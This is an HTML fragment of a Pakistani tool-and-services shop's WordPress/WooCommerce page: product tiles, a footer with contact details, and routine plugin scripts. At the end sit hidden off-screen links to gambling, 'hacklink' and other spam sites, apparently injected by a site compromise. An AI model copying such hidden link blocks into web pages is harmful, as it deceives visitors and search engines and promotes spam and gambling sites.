		<img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-20-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-20-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-20-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-20-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-20-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-20.jpg 570w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">Reversible Drill</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span>
	</li>
<li>
	
	<a href="https://services.kkpower.com.pk/product/mt8-multi-tool/">
		<img width="270" height="270" src="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-270x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-270x270.jpg 270w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-100x100.jpg 100w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-300x300.jpg 300w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13-150x150.jpg 150w, https://services.kkpower.com.pk/wp-content/uploads/2013/06/product-13.jpg 570w" sizes="auto, (max-width: 270px) 100vw, 270px" />		<span class="product-title">MT8 Multi Tool</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span>
	</li>
</ul></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h4 class="widget-title"><span>Product Tags</span></h4><div class="tagcloud"></div></aside>						</div>
					

							</div>
			
			</div>
	</main>
			
			</div>
			<!-- Close Wrapper Content -->

            				            <footer class="main-footer-wrapper footer-collapse-able">
	                <div id="wrapper-footer">
	                    <div class="main-footer">
	<div class="footer_inner clearfix">
							<div class="footer_top_holder col-3">
				<div class="container">
					<div class="row footer-top-col-3 footer-6">
						<div class="sidebar col-md-9 col-sm-12 col-1"><aside id="text-3" class="widget widget_text"><h4 class="widget-title"><span>Get in touch</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li><i class="fa fa-map-marker"></i> Mouza Leel, Behind
HBFC Society Sector J
Service Road Ring
Road Lahore</li>
<li><i class="fa fa-map-marker"></i> 241- FF Central Commercial Area, Phase IV,, DHA, Lahore Cantt., Lahore</li>
	<li><i class="fa fa-envelope-o"></i> info@kkpower.com.pk</li>
	
	
</ul></div>
		</aside></div><div class="sidebar col-md-3 col-sm-12 col-2"><aside id="text-4" class="widget widget_text"><h4 class="widget-title"><span>Business Hours</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li>Monday to Saturday : 8am to 6pm</li>	
	<li>Sunday : Closed</li>
	<li>24/7 Support</li>
</ul>
</div>
		</aside></div>					</div>
				</div>
			</div>
		
	</div>
</div><div class="bottom-bar-wrapper">
    <div class="container">
	    <div class="bottom-bar-inner">
		    <div class="row">
			    <div class="col-md-6 sidebar sidebar-bottom-left">
				    <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-bottom-bar-right-container"><ul id="menu-bottom-bar-right" class="menu"><li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-935"><a href="https://services.kkpower.com.pk/">Home</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://services.kkpower.com.pk/our-services/">Services</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://services.kkpower.com.pk/about-us/">About Us</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://services.kkpower.com.pk/contact-us/">Contact Us</a></li>
</ul></div></aside>			    </div>
			    <div class="col-md-6 sidebar sidebar-bottom-right">
				    <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p class="bottom-bar-text">© 2021 KK Power Services  <a href="#">Website by D K!</a></p></div>
		</aside>			    </div>
		    </div>
	    </div>
    </div>
</div>
	                </div>
	            </footer>
					</div>
		<!-- Close Wrapper -->

		<a class="gotop" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/darna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript">                                    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://services.kkpower.com.pk/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://services.kkpower.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.9" id="g5plus_framework_bootstrap-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/themes/darna/assets/js/plugin.min.js?ver=6.9" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","product_wishList":"WishList"};
var g5plus_framework_ajax_url = "https://services.kkpower.com.pk/wp-admin/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https://services.kkpower.com.pk/wp-content/themes/darna/";
var g5plus_framework_site_url = "https://services.kkpower.com.pk";
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/themes/darna/assets/js/app.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" defer src="https://services.kkpower.com.pk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="xmenu-menu-js-js-extra">
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":"991"};
var xmenu_meta_custom = [];
//# sourceURL=xmenu-menu-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/themes/darna/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://services.kkpower.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://services.kkpower.com.pk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><a href="https://www.nagarjunatraininginstitute.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://www.nagarjunatraininginstitute.org/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">vaycasino</a><a href="https://tdac.thailandarrivalcardweb2026.net/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">thailand digital arrival card</a><a href="https://tabooincest.eu/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">primebahis</a><a href="https://root-seo.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">hacklink</a><a href="https://italianlivingstyle.co.uk/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">lunabet güncel giriş</a><a href="https://apuntesdesanluis.com/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">milbet</a><a href="https://algototo.digital/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">algototo</a><a href="https://algototo.digital/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">https://algototo.digital/</a><a href="https://nobartv.co.id/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">nobartv</a><a href="https://tinambac.gov.ph/about-tinambac/" style="position:absolute;left:-9999px;opacity:0;font-size:1px;">judi bola</a></body>
</html> <!-- end of site. what a ride! -->